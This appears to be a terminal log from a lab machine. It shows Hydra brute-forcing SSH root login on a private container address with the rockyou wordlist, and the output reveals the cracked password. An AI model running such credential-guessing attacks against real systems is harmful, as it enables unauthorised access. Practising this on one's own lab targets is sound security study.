 ~ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 64 ✔
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-25 21:11:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: root   password: estrella
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-25 21:11:15